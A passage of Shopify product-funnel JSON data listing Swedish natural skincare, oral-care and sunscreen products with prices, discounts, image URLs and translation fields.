Title","compareAtPrice":750}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_76_400x400.png?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_chamomile_se_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_675_1_400x400.jpg?v=1741046612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_165_1_578eb112-1c10-45df-8692-128c8c342522_400x400.jpg?v=1741046612"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568169,"localeCode":"sv","title":"Eksemförpackning - 3x Ekologiskt kamomillvatten - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7673072615593,"sp_variant_id":0,"funnelProductDisplayID":568170,"title":"Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":348.81,"variants":[{"id":42812101197993,"price":348.81,"title":"Default Title","compareAtPrice":453}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_75_400x400.png?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_8413158e-d13d-4673-b6e7-78b31c396f98_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_a875d627-ecc7-4ec6-bd05-0197bc8af1f5_400x400.jpg?v=1741046576"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_a681d000-db04-4a39-b9e8-fa7420aa8ef9_400x400.jpg?v=1741046576"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568170,"localeCode":"sv","title":"Familjepaket för Munvård - 3x Munvatten Perukbuske (Sumac) - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9642441474377,"sp_variant_id":0,"funnelProductDisplayID":568171,"title":"Familjepaket för solskydd - 2+1 Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":566,"variants":[{"id":52203110367561,"price":566,"title":"Default Title","compareAtPrice":981}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_400x400.jpg?v=1747140134","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se2_400x400.jpg?v=1747140134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_400x400.png?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_9dcf469d-fd1b-498c-8174-8b6cd4d36ad7_400x400.png?v=1747140134"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_1f3ea4f3-1cb3-400e-b468-0d7039b6d152_400x400.png?v=1747140134"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568171,"localeCode":"sv","title":"Familjepaket för solskydd - 3x Naturlig solkräm för ansikte och kropp SPF 50+ med ekologisk vit gran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018052265,"sp_variant_id":0,"funnelProductDisplayID":568172,"title":"Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360401577,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677607216","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_melissa_400x400.jpg?v=1677607216"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_8acbaf66-e470-4017-a614-348e47440fe9_400x400.jpg?v=1702564620"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_23_400x400.jpg?v=1702564621"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_1100_400x400.jpg?v=1702564624"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_22_400x400.jpg?v=1702564634"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568172,"localeCode":"sv","title":"Hydrobiotic Kamomill, Melissa och Aloe Vera - intensivt lugnande vård för Känslig hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018019497,"sp_variant_id":0,"funnelProductDisplayID":568173,"title":"Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360368809,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677607204","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_rose_400x400.jpg?v=1677607204"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_f21f8954-7df5-4964-acd9-c5829611ff27_400x400.jpg?v=1702564630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_815_400x400.jpg?v=1702564652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_809_400x400.jpg?v=1702564655"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568173,"localeCode":"sv","title":"Hydrobiotic Ros, Silvergran och Citronskal - intensiv Anti-åldring-vård","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7652682596521,"sp_variant_id":0,"funnelProductDisplayID":568174,"title":"Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":753,"variants":[{"id":42738855903401,"price":753,"title":"Default Title","compareAtPrice":941}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_56_1eeef3d0-c2a3-40c1-aafb-05a322f373cc_400x400.png?v=1760612856"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_hercopy_1_400x400.jpg?v=1739902206"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_f2e61d55-def7-4950-ae7f-9fb4a1052781_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/4_6b20febd-c197-491e-99fb-5909e67e6c81_400x400.png?v=1742466963"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_acne_3copy_2c6ed936-183b-4de9-b123-5a754d0bcd83_400x400.jpg?v=1742466963"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568174,"localeCode":"sv","title":"Håravfall RoutINA™ för Henne - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7648491569321,"sp_variant_id":0,"funnelProductDisplayID":568175,"title":"Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":673,"variants":[{"id":42726236651689,"price":673,"title":"Default Title","compareAtPrice":841}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_57_400x400.png?v=1760613064"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hairloss_himcopy_1_400x400.jpg?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/2_1_37a40441-76bd-41bd-a69b-72e52ee5817f_400x400.png?v=1739901105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/your_new_best_friend_hairloss_himcopy_1_400x400.jpg?v=1739901105"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568175,"localeCode":"sv","title":"Håravfall RoutINA™ för Honom - bestående lösning för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9479698415945,"sp_variant_id":0,"funnelProductDisplayID":568176,"title":"Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":399,"variants":[{"id":51471139176777,"price":399,"title":"Default Title","compareAtPrice":450}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_400x400.png?v=1739887667","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_46_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_ac6c5f49-bb21-43a4-a38f-eed78d02536f_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_400x400.png?v=1739887667"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568176,"localeCode":"sv","title":"Kräm mot Eksem, Psoriasis och Irriterad hud","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9509893013833,"sp_variant_id":0,"funnelProductDisplayID":568177,"title":"Köp 2 krämer för psoriasis, eksem eller irriterad hud och få 1 ekologiskt kamomillvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":798,"variants":[{"id":51593693462857,"price":798,"title":"Default Title","compareAtPrice":994}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_400x400.png?v=1739885243","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_41_400x400.png?v=1739885243"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s19copy_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se2_400x400.jpg?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_400x400.png?v=1739887667"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_ac6c5f49-bb21-43a4-a38f-eed78d02536f_400x400.png?v=1739887667"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568177,"localeCode":"sv","title":"Köp 2 krämer för psoriasis, eksem eller irriterad hud + 1 ekologiskt kamomillvatten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9509893734729,"sp_variant_id":0,"funnelProductDisplayID":568178,"title":"Köp 2 krämer mot nagelsvamp eller torr och sprucken hud och få 1 ekologiskt vitpinjevatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":798,"variants":[{"id":51593752740169,"price":798,"title":"Default Title","compareAtPrice":994}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_400x400.png?v=1739885211","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_42_400x400.png?v=1739885211"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s5copy_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographic_se_400x400.jpg?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_b06ded4d-b811-4eb3-ad38-8cbd1ebfd5fb_400x400.png?v=1739887805"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/s10copy_400x400.jpg?v=1739887805"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568178,"localeCode":"sv","title":"Köp 2 krämer mot nagelsvamp eller torr och sprucken hud + 1 ekologiskt vitpinjevatten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177236840617,"sp_variant_id":0,"funnelProductDisplayID":568179,"title":"Naturlig handkräm för Torra händer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186391654569,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_48_400x400.png?v=1739888525","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_48_400x400.png?v=1739888525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/ACTIVE_2000x1200px_1200x2000px_400x400.jpg?v=1762713744"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Addaheading_400x400.jpg?v=1762713744"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568179,"localeCode":"sv","title":"Naturlig handkräm för Torra händer","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9635939221833,"sp_variant_id":0,"funnelProductDisplayID":568180,"title":"Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":283,"variants":[{"id":52164778426697,"price":283,"title":"Default Title","compareAtPrice":327}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_400x400.jpg?v=1747140160","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/new_spf_se_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8906_400x400.png?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG_8907_400x400.jpg?v=1747140160"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_20b49a2d-a6b3-4972-819c-b4f8c6f4f2b5_400x400.png?v=1747140204"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_3b2a234c-74bb-43df-9651-799a2b006b5c_400x400.png?v=1747140204"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568180,"localeCode":"sv","title":"Naturligt Solskydd för Ansikte och Kropp SPF 50+ med Ekologisk Vitgran","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619935401,"sp_variant_id":0,"funnelProductDisplayID":568181,"title":"Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":707,"variants":[{"id":42729713598633,"price":707,"title":"Default Title","compareAtPrice":884}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_63_400x400.png?v=1760612964"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/unnamed_400x400.jpg?v=1739904564"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/veins_2_400x400.jpg?v=1739904564"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568181,"localeCode":"sv","title":"Åderbråck och Hemorrojder RoutINA™ - Varaktig Lösning Kräm och Badsalt med Perukbuske och Hästkastanj","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619968169,"sp_variant_id":0,"funnelProductDisplayID":568182,"title":"Hyperpigmentering RoutINA™ - bestående lösning för Pigmentfläckar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":42729713631401,"price":489,"title":"Default Title","compareAtPrice":611}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_60_400x400.png?v=1760612922","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_60_400x400.png?v=1760612922"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1739902792"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Hyperpigmentation_2_400x400.jpg?v=1739902792"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/hyperpigmentation_3_400x400.jpg?v=1739902792"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568182,"localeCode":"sv","title":"Hyperpigmentering RoutINA™ - bestående lösning för Pigmentfläckar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177326461097,"sp_variant_id":0,"funnelProductDisplayID":568183,"title":"Munstvätt från Vild Skogssumak - Hydrolina vid Blödande Tandkött och Dålig Andedräkt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":196,"variants":[{"id":41186722119849,"price":196,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1672833184","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1672833184"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/infographics_hydrolina_smoketree_se_400x400.jpg?v=1683629880"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_156_400x400.jpg?v=1702574473"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_170_400x400.jpg?v=1702574730"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/INA_1_167_400x400.jpg?v=1702574779"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568183,"localeCode":"sv","title":"Munstvätt från Vild Skogssumak - Hydrolina vid Blödande Tandkött och Dålig Andedräkt","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7649619804329,"sp_variant_id":0,"funnelProductDisplayID":568184,"title":"Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":390,"variants":[{"id":42729713336489,"price":390,"title":"Default Title","compareAtPrice":488}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_58_400x400.png?v=1760613006"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/fungicopy_3_400x400.jpg?v=1739901894"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/nailfungus_400x400.jpg?v=1739901894"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568184,"localeCode":"sv","title":"Nagelsvamp RoutINA™ - hållbar lösning för Svamp och Illaluktande fötter","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9323553685833,"sp_variant_id":0,"funnelProductDisplayID":568185,"title":"Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.99,"variants":[{"id":50823717683529,"price":119.99,"title":"Default Title","compareAtPrice":150}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_50_400x400.png?v=1739891492","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_50_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-5_copy_400x400.jpg?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/paste_se_400x400.png?v=1739891492"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/551ceb23663ea2287f2425007e42bdaa_0b99d38a-0b37-431c-9752-9b2f9ba7c33c_400x400.png?v=1744606652"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Untitled-2_copy_400x400.jpg?v=1744606652"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568185,"localeCode":"sv","title":"Naturlig Fluorfri Tandkräm med Rökträd, Svartahavslödder och Postbiotika - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7177242411177,"sp_variant_id":0,"funnelProductDisplayID":568186,"title":"Naturlig örttvål med Brännässla och Tallbarrsolja - antiinflammatorisk verkan","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":66,"variants":[{"id":41186412462249,"price":66,"title":"Default 